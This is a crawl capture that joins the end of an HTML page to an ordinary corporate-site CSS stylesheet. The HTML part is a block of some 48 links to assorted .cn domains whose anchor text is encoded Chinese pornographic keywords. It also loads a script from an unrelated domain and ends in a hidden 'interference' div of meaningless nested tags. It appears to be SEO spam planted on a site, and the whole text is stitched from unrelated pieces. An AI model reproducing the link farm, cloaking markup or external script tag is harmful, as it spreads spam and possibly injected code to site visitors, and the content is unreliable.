<a href="http://e3620.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x786C;&#x53C8;&#x5927;</a>|
<a href="http://3ff5g.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://south-gift.cn" target="_blank">2019&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ebisujapan.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://gucci8888.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cncutlery.cn" target="_blank">www&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://shkykj.cn" target="_blank">&#x7EA2;&#x6843;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ck188.cn" target="_blank">&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cnzhongpi.cn" target="_blank">&#x7F8E;&#x5973;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://xiaoyuweb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://juechang.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinhesale.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://huaxinjituan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinmenhotel.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E09;&#x533A;</a>|
<a href="http://hzhunsha88.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;1&#x533A;2&#x533A;</a>|
<a href="http://p7939.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://yzflblc.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdjinruixiang.cn" target="_blank">y111111&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bangonglouchuzu.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x8001;&#x5987;videoshd</a>|
<a href="http://0517it.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lnau.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;</a>|
<a href="http://ajbbs.cn" target="_blank">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;av&#x81EA;&#x62CD;</a>|
<a href="http://cyjmzz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://bmssurvey.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://66bot.cn" target="_blank">av&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://gnnic.cn" target="_blank">&#x7F8E;&#x5973;&#x9690;&#x79C1;&#x76F4;&#x64AD;</a>|
<a href="http://tianyabook.cn" target="_blank">aa&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dx1999.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://peituo.cn" target="_blank">&#x56FD;&#x4EA7;&#x78B0;&#x78B0;&#x719F;&#x5973;&#x723D;&#x723D;&#x591C;&#x591C;&#x723D;av</a>|
<a href="http://zhaizicu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x8272;&#x7247;</a>|
<a href="http://dfad.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://vnvw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hebcanchenxxjs.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://qbqs.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x4E1D;&#x889C;</a>|
<a href="http://chenzhixian.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://google-sh.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://fztw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ht520.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5B57;&#x5E55;</a>|
<a href="http://guddi.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dgblt.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qingxingxiecai.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x565C;&#x565C;&#x565C;&#x6210;&#x4EBA;av</a>|
<a href="http://xapxtdwl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;</a>|
<a href="http://kuixity.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wangjie123.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;91</a>|
<a href="http://fagege.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://owzu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5B57;&#x5E55;</a>|
<a href="http://lnia.cn" target="_blank">av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://beefin.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="https://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="hp6e0" class="pl_css_ganrao" style="display: none;"><nav id="hp6e0"></nav><option id="hp6e0"></option><ins id="hp6e0"></ins><table id="hp6e0"></table><cite id="hp6e0"><li id="hp6e0"><sup id="hp6e0"><ol id="hp6e0"></ol></sup></li></cite><abbr id="hp6e0"></abbr><noscript id="hp6e0"><ins id="hp6e0"><th id="hp6e0"></th></ins></noscript><xmp id="hp6e0"><pre id="hp6e0"></pre></xmp><menuitem id="hp6e0"><strike id="hp6e0"></strike></menuitem><strong id="hp6e0"><button id="hp6e0"><span id="hp6e0"><input id="hp6e0"></input></span></button></strong><ul id="hp6e0"><tfoot id="hp6e0"><var id="hp6e0"><b id="hp6e0"></b></var></tfoot></ul><dl id="hp6e0"></dl><small id="hp6e0"></small><i id="hp6e0"></i><p id="hp6e0"></p><var id="hp6e0"></var><tr id="hp6e0"><cite id="hp6e0"><option id="hp6e0"><form id="hp6e0"></form></option></cite></tr><strong id="hp6e0"><ruby id="hp6e0"></ruby></strong><span id="hp6e0"><menu id="hp6e0"></menu></span><sup id="hp6e0"></sup><video id="hp6e0"><meter id="hp6e0"></meter></video><listing id="hp6e0"></listing><tr id="hp6e0"><cite id="hp6e0"><option id="hp6e0"><form id="hp6e0"></form></option></cite></tr><nobr id="hp6e0"><acronym id="hp6e0"><acronym id="hp6e0"></acronym></acronym></nobr><em id="hp6e0"><rt id="hp6e0"><noscript id="hp6e0"><mark id="hp6e0"></mark></noscript></rt></em><form id="hp6e0"><object id="hp6e0"><dfn id="hp6e0"><blockquote id="hp6e0"></blockquote></dfn></object></form><em id="hp6e0"></em><output id="hp6e0"></output><tr id="hp6e0"><meter id="hp6e0"></meter></tr><font id="hp6e0"></font><rp id="hp6e0"></rp><em id="hp6e0"></em><th id="hp6e0"></th><cite id="hp6e0"><option id="hp6e0"></option></cite><i id="hp6e0"><tr id="hp6e0"><tr id="hp6e0"><var id="hp6e0"></var></tr></tr></i><menu id="hp6e0"><kbd id="hp6e0"><big id="hp6e0"><strong id="hp6e0"></strong></big></kbd></menu><sup id="hp6e0"></sup><meter id="hp6e0"><cite id="hp6e0"><option id="hp6e0"><pre id="hp6e0"></pre></option></cite></meter><em id="hp6e0"></em><em id="hp6e0"><wbr id="hp6e0"></wbr></em><font id="hp6e0"><p id="hp6e0"></p></font><optgroup id="hp6e0"></optgroup><style id="hp6e0"><kbd id="hp6e0"><tbody id="hp6e0"></tbody></kbd></style><b id="hp6e0"></b><strong id="hp6e0"></strong><s id="hp6e0"><li id="hp6e0"><progress id="hp6e0"></progress></li></s><pre id="hp6e0"><strong id="hp6e0"><samp id="hp6e0"><thead id="hp6e0"></thead></samp></strong></pre><option id="hp6e0"></option><tbody id="hp6e0"></tbody><abbr id="hp6e0"><dfn id="hp6e0"><strong id="hp6e0"></strong></dfn></abbr><address id="hp6e0"><object id="hp6e0"><abbr id="hp6e0"></abbr></object></address><tbody id="hp6e0"></tbody><center id="hp6e0"><tfoot id="hp6e0"><optgroup id="hp6e0"><em id="hp6e0"></em></optgroup></tfoot></center><tbody id="hp6e0"></tbody><span id="hp6e0"></span><dl id="hp6e0"></dl><dd id="hp6e0"></dd><address id="hp6e0"><menu id="hp6e0"><kbd id="hp6e0"></kbd></menu></address><delect id="hp6e0"></delect><pre id="hp6e0"></pre><legend id="hp6e0"><bdo id="hp6e0"><ruby id="hp6e0"></ruby></bdo></legend><legend id="hp6e0"><bdo id="hp6e0"><ruby id="hp6e0"></ruby></bdo></legend><progress id="hp6e0"></progress><table id="hp6e0"></table><code id="hp6e0"><tr id="hp6e0"></tr></code><code id="hp6e0"><option id="hp6e0"><form id="hp6e0"><pre id="hp6e0"></pre></form></option></code><meter id="hp6e0"></meter><delect id="hp6e0"></delect><th id="hp6e0"></th><legend id="hp6e0"></legend><em id="hp6e0"><rt id="hp6e0"><noscript id="hp6e0"><mark id="hp6e0"></mark></noscript></rt></em><form id="hp6e0"></form><button id="hp6e0"><span id="hp6e0"><menu id="hp6e0"><kbd id="hp6e0"></kbd></menu></span></button><span id="hp6e0"><strong id="hp6e0"></strong></span><center id="hp6e0"></center><tt id="hp6e0"></tt><sup id="hp6e0"><noframes id="hp6e0"><blockquote id="hp6e0"></blockquote></noframes></sup><rt id="hp6e0"></rt><thead id="hp6e0"></thead><table id="hp6e0"><em id="hp6e0"><wbr id="hp6e0"></wbr></em></table><object id="hp6e0"><noframes id="hp6e0"><blockquote id="hp6e0"><p id="hp6e0"></p></blockquote></noframes></object><em id="hp6e0"></em><mark id="hp6e0"></mark><b id="hp6e0"><center id="hp6e0"><code id="hp6e0"><output id="hp6e0"></output></code></center></b><em id="hp6e0"></em><ins id="hp6e0"><th id="hp6e0"></th></ins><i id="hp6e0"><tr id="hp6e0"><tr id="hp6e0"><var id="hp6e0"></var></tr></tr></i><dl id="hp6e0"><track id="hp6e0"></track></dl><tbody id="hp6e0"></tbody><video id="hp6e0"><pre id="hp6e0"><sup id="hp6e0"></sup></pre></video><sup id="hp6e0"><rt id="hp6e0"><form id="hp6e0"></form></rt></sup><output id="hp6e0"></output><dfn id="hp6e0"><ol id="hp6e0"></ol></dfn><xmp id="hp6e0"></xmp><menuitem id="hp6e0"><strike id="hp6e0"><nobr id="hp6e0"></nobr></strike></menuitem><font id="hp6e0"><acronym id="hp6e0"><strong id="hp6e0"><del id="hp6e0"></del></strong></acronym></font><tbody id="hp6e0"></tbody><legend id="hp6e0"><u id="hp6e0"></u></legend><kbd id="hp6e0"><legend id="hp6e0"></legend></kbd><sub id="hp6e0"></sub><span id="hp6e0"></span><track id="hp6e0"></track><center id="hp6e0"></center><var id="hp6e0"></var><pre id="hp6e0"></pre><label id="hp6e0"></label><tfoot id="hp6e0"></tfoot><style id="hp6e0"><kbd id="hp6e0"><font id="hp6e0"><wbr id="hp6e0"></wbr></font></kbd></style><input id="hp6e0"></input><del id="hp6e0"></del><strike id="hp6e0"><table id="hp6e0"><font id="hp6e0"></font></table></strike><b id="hp6e0"><dd id="hp6e0"><pre id="hp6e0"></pre></dd></b><button id="hp6e0"><span id="hp6e0"></span></button><option id="hp6e0"><address id="hp6e0"></address></option><legend id="hp6e0"><dfn id="hp6e0"></dfn></legend><u id="hp6e0"><blockquote id="hp6e0"><fieldset id="hp6e0"><noscript id="hp6e0"></noscript></fieldset></blockquote></u><form id="hp6e0"></form><tbody id="hp6e0"><label id="hp6e0"><em id="hp6e0"></em></label></tbody><output id="hp6e0"><tfoot id="hp6e0"><var id="hp6e0"><b id="hp6e0"></b></var></tfoot></output><del id="hp6e0"></del><address id="hp6e0"><sup id="hp6e0"><u id="hp6e0"><thead id="hp6e0"></thead></u></sup></address><p id="hp6e0"></p><pre id="hp6e0"></pre><center id="hp6e0"></center><u id="hp6e0"><samp id="hp6e0"></samp></u><ol id="hp6e0"></ol><button id="hp6e0"><tbody id="hp6e0"></tbody></button><s id="hp6e0"><form id="hp6e0"><samp id="hp6e0"></samp></form></s><strike id="hp6e0"></strike><dfn id="hp6e0"></dfn><dl id="hp6e0"></dl><em id="hp6e0"><dfn id="hp6e0"><s id="hp6e0"><u id="hp6e0"></u></s></dfn></em><ins id="hp6e0"></ins><ol id="hp6e0"><abbr id="hp6e0"><samp id="hp6e0"><legend id="hp6e0"></legend></samp></abbr></ol><s id="hp6e0"></s><table id="hp6e0"><delect id="hp6e0"><p id="hp6e0"></p></delect></table><strike id="hp6e0"></strike><dfn id="hp6e0"></dfn><optgroup id="hp6e0"></optgroup><th id="hp6e0"><optgroup id="hp6e0"><em id="hp6e0"></em></optgroup></th><noframes id="hp6e0"></noframes><rt id="hp6e0"></rt><input id="hp6e0"><small id="hp6e0"></small></input><label id="hp6e0"></label><mark id="hp6e0"><th id="hp6e0"><listing id="hp6e0"></listing></th></mark><cite id="hp6e0"><li id="hp6e0"><sup id="hp6e0"><dl id="hp6e0"></dl></sup></li></cite><label id="hp6e0"></label><button id="hp6e0"></button><abbr id="hp6e0"></abbr><object id="hp6e0"><optgroup id="hp6e0"><blockquote id="hp6e0"></blockquote></optgroup></object></div>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.mtcex.cn/wanxiang/index.css
body_size: 3456
content:
/* CSS Document */
html, body, div, ul, li, a, span, p {
	padding:0;
	margin:0;
	list-style:none;
	font-size:12px;
}
img {
	border:0px;
}
body {vertical-align:middle;}
div{ margin:0 auto; padding:0px}
*{ margin:0; padding:0;}
/*值 描述 
none 默认。定义标准的文本。 
underline 定义文本下的一条线。 
overline 定义文本上的一条线。 
line-through 定义穿过文本下的一条线。 
blink 定义闪烁的文本。 
inherit 规定应该从父元素继承 text-decoration 属性的值。 */
.fl {
	float:left;
}
.fr {
	float:right;
}

.clear {
	clear:both;
}
.main{
	width: 1200px;
	margin: 0 auto;
}
.zi{ font-size:12px; color:#000; font-family:"宋体";margin-left: 20px;}
a{ text-decoration:none;}
/*公用部分样式结束*/
/*头部欢迎样式*/
.topbigbg{
	background: url(images/topbg.jpg) no-repeat center;
	
	width: 100%;
}
.top{ width:100%; height:30px; line-height:30px; border-bottom: 1px solid #006600;}
.cont{ width:1200px; margin:0 auto;}
.you ul{ list-style:none;}
.you ul li{ float:left;}
.you ul li a{ text-decoration:none;font-size:12px; color:#333; font-family:"宋体";}
.you ul li a:hover{ color:#006633;}
.you ul li span{font-size:12px; color:#333; font-family:"宋体"; padding:2px;}
/*公司名称和电话*/
.logobg{ width:100%; height:139px; }
.logo{ width:1200px; height:150px;margin:0 auto;}
/*导航*/
.nav{ width:1200px; height:55px; background:url(images/navbg.png) no-repeat;}
.menu{ width:1200px;}
.menu ul li{ float:left; width:150px; height:55px; background:url(images/gang.png) no-repeat right center;}
.menu ul li:last-child{ background: none;}
.menu ul li a{ text-decoration:none;font-size:16px; color:#fff; font-family:"微软雅黑"; height:55px; line-height:55px; display:block; text-align:center;}
.menu ul li a:hover{ background:url(images/navhover.jpg) no-repeat center bottom; color:#fff; }
/*产品直通车*/
.zt{ width:1200px; height:60px; background: rgba(142,192,141,0.7); margin-top: 35px;}
.ztcon{ width:1200px; height:60px; line-height:60px;}
.ztl a{font-size:12px; color:#666; font-family:"宋体";}
.ztl a:hover{color:#006633;}
/*搜索*/
.soso [type='text']{ width:300px; height:37px;    margin-right: 102px; border:1px solid #999;line-height:37px;font-size:12px; color:#999; font-family:"宋体"; margin-top:11px; }
.soso img{ position:relative; top:8.5px; width:50px; height:25px; border:0px;}
#tijiao {
    width: 54px;
    height: 39px;
    display: block;
    position: relative;
    top: -39px;
    right: -301px;
    cursor: initial;
}
.soso input[type='submit'] {
    width: 50px;
    height: 39px;
    background: #006619;
    color: #fff;
    border: none;
}

.rx{
	width: 100%;
	background: url(images/rx.jpg) no-repeat center top;
	height: 335px;
}
.jmys{
	width: 100%;
	background: url(images/jm.jpg) no-repeat top center;
	height: 335px;
	margin-top: 20px;
}
.jma {
	width: 700px;
	margin-top: 30px;
}
.jma li{
	line-height: 32px;
	background: url(images/jimlibg.png) no-repeat 10px 10px;
	text-indent: 50px;
	font-family:"微软雅黑";
	font-size: 14px;
}
.ljgd.fr img {
    margin-top: 202px;
    margin-right: 274px;
}














/*产品分类和产品展示*/
.cp{ width:1200px; margin:0 auto; margin-top:20px;}
/*左侧产品分类*/
.cp_left{ width:260px; margin-right:20px;}
.cp_list{ background:url(images/fenleibg.jpg) repeat-y;}
.list{ width:220px; margin-top:10px; padding-bottom:80px;}
.list ul li{ width:220px; height:45px;background:url(images/fenleibg.png) no-repeat center center; }
.list ul li a{width:220px; height:35px; line-height:35px; display:block; text-align:left;font-size:14px; color:#000; font-family:"微软雅黑"; padding-left:40px;}
.list ul li a:hover{ color:#006633;}
/*小联系方式*/
.tu{ margin-top:10px;}
/*右侧推荐热销产品展示*/
.cp_show{ width:1200px; margin: 0 auto; }
/*产品标题*/
.cp_title{width:920px; height:50px; border:1px solid #006633;}
.cp_title h2{font-size:18px; color:#fff; font-family:"微软雅黑"; font-weight:bold; height:50px; line-height:50px; background:url(images/cpr.jpg) no-repeat; padding-left:25px;}
/*图*/
.cp_tu{ 
	 width:1200px; height:auto; overflow:hidden; padding-left:20px; margin-top:10px;}
.cp_tu ul li{ width:380px; height:auto; overflow:hidden; margin-right:20px; float:left; margin-top:10px;}
.cp_tu ul li img{ width:375px; height:375px; border:2px solid #ccc;}
/*.cp_tu ul li img:hover{border:2px solid #006633;}*/
.cp_tu ul li a p{ width:374px; height:57px; line-height:57px;font-size:14px; color:#fff; 
	font-family:"微软雅黑"; text-align:center; left: 2px;
	

background: rgba(0,0,0,0.4);
margin-top: -63px;
z-index: 99999999;
position: relative;
}
/*.cp_tu ul li a p:hover{ color:#006633;}*/
/*优势*/
.youshi{ width:100%; height:150px; background:url(images/ys_tou.png) no-repeat center center; margin-top:20px;}
.ys,.ys_con{ width:1200px;height:150px;margin:0 auto;}
.ys_con{ margin-top:20px;}
.ys_l{ padding-top:30px;}
.ys_r{ background:url(images/ys_wz_bg.jpg) no-repeat center center; width:600px; height:560px;}
.ys1 { width:520px; height:150px;}
.ys1 p{font-size:20px; color:#006600; font-family:"微软雅黑"; font-weight:bold; padding-left:35px; padding-top:20px; }
.ys1 ul li{ line-height:35px;font-size:14px; color:#000; font-family:"微软雅黑"; padding-left:50px; padding-top:5px;}
.ys2 { width:520px; height:150px;}
.ys2 p{font-size:20px; color:#006600; font-family:"微软雅黑"; font-weight:bold; padding-left:90px; padding-top:48px; }
.ys2 ul li{ line-height:35px;font-size:14px; color:#000; font-family:"微软雅黑"; padding-left:50px; padding-top:5px;}
.ys3 { width:520px; height:150px;}
.ys3 p{font-size:20px; color:#006600; font-family:"微软雅黑"; font-weight:bold; padding-left:35px; padding-top:120px; }
.ys3 ul li{ line-height:35px;font-size:14px; color:#000; font-family:"微软雅黑"; padding-left:50px; padding-top:5px;}
/*广告位*/
.ad{ width:100%; height:150px; border-top:3px solid #006633;}
.adtu{ width:1200px; height:130px; margin:0 auto; margin-top:20px;}
/*关于我们*/
.about_us{ width:1200px; margin:0 auto; height:520px; overflow:hidden; margin-top:20px;
	background: url(images/gsjianjbg.jpg) repeat;
}

.gywm_bt{ padding-bottom:5px;}
.gywm_bt_left{ width:200px; height:40px; border-bottom:2px solid #669900;}
.gywm_bt_left h2{font-size:18px; color:#006600; font-family:"微软雅黑"; font-weight:bold; background:url(images/bt.png) no-repeat left center; height:40px; line-height:40px; padding-left:40px;}
.gywm_bt_left h2 span{font-size:14px; color:#999; font-family:"宋体"; font-weight:normal;}
.gywm_bt_r{ padding-top:20px;}
.neirong{ margin-top:20px;line-height: 25px;}
.gs_tu{ padding-right:20px; 
	background: url(images/gyimgbg.jpg) no-repeat;
	width: 401px;
	height: 320px;
}
.gs_wz p span{font-size:24px; color:#006600; font-family:"微软雅黑"; font-weight:bold;}
.gs_wz p{font-size:14px; color:#000; font-family:"微软雅黑"; line-height:30px;text-indent: 30px;}

.gs_wz ul li{ float:left; width:172px; height:33px; padding-right:20px;}
.gs_wz ul{ padding-top:10px;}
.gs_wz ul li a{ height:33px; line-height:33px;font-size:14px; color:#000; font-family:"微软雅黑"; background:url(images/gywm_hui.jpg) no-repeat center center; display: block; text-align:center; }
.gs_wz ul li a:hover{ color:#006600; background:url(images/gywm_lv.jpg) no-repeat center center; }
/*成功案例或者产品展示*/
/*轮播样式*/
.lunbo {
    width: 1200px;
    height: 210px;
    margin-top: 10px;
    position: relative;
	 margin:0 auto;
}
.lunbo .bd{
	font-size: 0px;
	width: 1150px;
	padding-top: 10px;
}
.lunbo .prev{
	background-image: url(images/left.jpg);
	background-repeat: no-repeat;
	background-position: left center;
	height: 48px;
	width: 20px;
	position: absolute;
	left: 5px;
	top: 35%;
	display: block;
}
.lunbo .next{
	background-image:url(images/right.jpg);
	background-repeat: no-repeat;
	background-position: left center;
	height: 48px;
	width: 20px;
	display: block;
	position: absolute;
	top: 35%;
	right: 5px;
	}
.lunbo .bd li{
	display: inline-block;
	font-size: 12px;
	*display: inline;
	zoom: 1;
}
.lunbo .bd li img{border:2px solid #ccc; width:216px; height:161px; margin:5px 5px;}
.bd p a{ font-size:14px; font-family:"微软雅黑";color:#000;width:220px; height:20px; line-height:20px;text-align:center; display:block; padding-top:5px;text-decoration:none; }
.bd p a:hover{color:#0066cc;}
/*新闻部分*/
.newbg{ width:100%; height:544px; background:url(images/dbxwbg.jpg)  center center;}
.new{ width:1200px; margin:0 auto; padding-top:20px;}
/*常见问答*/
.cjwd{ width:420px; margin-right:19px;height:430px;}
.cjwd_bt{ width:380px; height:42px; }
/*标题通用样式*/
.commonbt{ width:100%; border-bottom:5px solid #009926;}
.commonbt_l p{font-size:18px; color:#fff; font-family:"微软雅黑"; font-weight:bold; 
height:42px; line-height:50px; background:url(images/bt.png) no-repeat left bottom; padding-left:56px;}
.commonbt_l p span{ color:#fff;}
.commonbt_r{padding-top:14px; padding-right:5px;}
.cjwd_list h3 a {
    color: #F6F626;
    font-size: 14px;
    font-family: "微软雅黑";
}
.h3 a {
    color: #F6F626;
    font-size: 14px;
    font-family: "微软雅黑";
}


.cjwd_list img {
border:2px solid #fff;
margin-right: 15px; 
}
.cjwd_list span {
    color: #fff;
    font-size: 12px;
    line-height: 20px;
    font-family: "微软雅黑";
}

h3 a:hover{
	color: #0EB735;
}
.sj{
	background: url(images/sj.jpg) no-repeat;
	width: 80px;
	height: 90px;
	margin-right: 15px;
}
.sj.fl p {
    height: 40px;
    line-height: 43px;
    width: 80px;
    text-align: center;
}
.gsxw_list span{
	color: #fff;
}
/*标题通用样式*/
 .cjwd_list{width:100%; }
 .cjwd_list ul{width:100%;}
 .cjwd_list ul li{width:100%;height:105px; border-bottom:1px dashed #ccc; padding-top:10px;}
.cjwd_list ul li .wen{width:100%;height:30px;line-height:30px;font-size:14px; color:#000; font-family:"微软雅黑";}
 .cjwd_list ul li .wen p{width:330px;height:30px;line-height:30px;background: url(images/wen.jpg) 10px 5px no-repeat;padding-left:40px;}
.cjwd_list ul li .wen p a{width:330px;height:30px;line-height:30px;float:none;font-size:14px;font-family:"微软雅黑";color:#333; text-decoration:none;}
.cjwd_list ul li .wen p a:hover{ color:#006600;}
 .cjwd_list ul li .da{width:100%;height:90px;line-height:25px;}
 .cjwd_list ul li .da p{width:330px;line-height:25px;background: url(images/da.jpg) 10px 5px no-repeat;padding-left:40px;}
.cjwd_list ul li .da p a{width:330px;height:25px;line-height:25px;float:none;font-size:12px;font-family:"微软雅黑"; color:#333;text-decoration:none;}
.name{
	height: 40px;
	line-height: 40px;
	color: #fff;
}
.name textarea{
	width: 208px;
	height: 85px;
	background: none;
	border: 1px solid #fff;
	margin-left: 2px;
}
.name input{
	width: 208px;
	height: 23px;
	background: none;
	border: 1px solid #fff;
}
.name span{
	height: 25px;
	line-height: 25px;
}
/*公司新闻*/
.gsxw{width:380px; margin-right:20px;height:430px;}
.gsxw_bt{ width:378px; height:42px; }
.gsxw_list{width:378px;  padding-bottom:25px;}
.gsxw_list img{ padding:10px 8px;}
.gsxw_list ul li{font-size:14px; color:#000; font-family:"微软雅黑";
 padding-left:10px; height:105px;  border-bottom:1px dashed #ccc; display:block;padding-top: 10px;}
.gsxw_list ul li a:hover{ color:#006600;}
.gsxw_list ul li a span{font-size:12px; float:right; padding-right:10px;}
/*行业动态*/
.hydt{width:321px;height:500px; background: url(images/lybg.png);}
.gsxw_list form {
    margin-top: 60px;
    margin-left: 20px;
}
.name1{
	    margin-top: 57px;
    font-size: 12px;
    width: 275px;
line-height: 25px;	


}
.tjbg{
	background: url(images/butbg.jpg) no-repeat  !important;
	width: 71px  !important;
	height: 30px  !important;
	line-height: 26px  !important;
	margin-left: 20px;
}
/*友情链接*/
.link{ width:1200px; height:60px; 
	
line-height: 102px;
}
.link img{ position:relative; top:-20px; left:20px; float:left;}
.link ul{ float:left; padding-left:236px;}
.link ul li{ float:left;}
.link ul li a{font-size:12px; color:#000; font-family:"微软雅黑"; height:60px; line-height:60px;}
.link ul li a:hover{ color:#006600;}
.link ul li span{ margin:5px;font-size:12px;}
/*底部导航*/
.db_nav{ width:1200px; height:50px; margin:0 auto; margin-top:154px;}
.db_nav ul li{ float:left; width:150px; height:50px; background:url(images/dbgang.jpg) no-repeat right center;}
.db_nav ul li:last-child{ background: none;}
.db_nav ul li a{ text-decoration:none;font-size:12px; color:#fff; font-family:"微软雅黑"; 
height:50px; line-height:50px; display:block; text-align:center;}
.db_nav ul li a:hover{ color:#fff;}
/*底部地址信息*/
.add{ width:1200px;margin:0 auto; }
.add img{ float:left;}
.add p{ line-height:30px; text-align:center;font-size:12px; color:#fff;
 font-family:"微软雅黑";}
.add p span{ padding-left:10px; padding-right:10px;}
.dbxx{
	background: url(images/dbbga.jpg) no-repeat center top;
	width: 100%;
